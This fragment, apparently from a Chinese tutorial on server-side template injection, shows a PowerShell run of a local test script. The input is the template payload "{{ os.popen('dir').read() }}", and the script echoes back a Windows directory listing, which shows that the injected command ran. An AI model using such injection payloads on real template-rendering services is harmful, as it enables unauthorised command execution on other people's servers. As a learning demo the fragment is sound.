 PS D:\book\ssti注入> python.exe .\test2.py "{{ os.popen('dir').read() }}"
Your input:  驱动器 D 中的卷是 Data
 卷的序列号是 7CD7-FAFD
 D:\book\ssti注入 的目录
2021/11/20  17:54    <DIR>          .
2021/11/01  19:04    <DIR>          ..
2021/11/09  00:32    <DIR>          media
2021/11/09  00:00    <DIR>          ssti
2021/11/09  00:32             5,140 ssti注入.md
2021/11/20  17:37                29 test1.py
2021/11/20  17:47               205 test2.py
               3 个文件          5,374 字节
               4 个目录 411,751,411,712 可用字节
PS D:\book\ssti注入>